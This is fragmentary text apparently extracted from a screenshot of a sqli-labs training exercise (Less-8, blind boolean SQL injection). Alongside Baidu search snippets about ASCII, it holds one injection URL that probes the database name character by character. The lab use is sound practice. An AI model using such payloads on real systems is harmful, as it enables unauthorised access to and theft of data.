 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
QQ791597792